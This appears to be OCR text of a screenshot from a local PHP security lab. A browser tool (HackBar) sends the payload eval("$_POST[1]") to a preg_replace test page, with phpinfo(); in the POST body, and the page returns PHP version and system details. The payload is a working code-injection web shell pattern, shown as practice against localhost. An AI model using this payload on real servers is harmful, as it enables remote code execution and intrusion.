 不安全 | localhost.com/diy/codeExec/pregRelpace2.php?1=eval("$_POST[1]")
# Time Memory Function Location
1 0.2010 133688 {main}( ) ...\pregRelpace2.php:0
2 0.2010 133832 preg_replace ( ) ...\pregRelpace2.php:13
PHP Version 5.6.27
php
System Windows NT WIN-1L620B1JG0U 6.1 build 7601 (Windows 7 Home Basic Edition Service Pack 1) i586
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.localhost.com/diy/codeExec/pregRelpace2.php?1=eval("$_POST[1]")
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();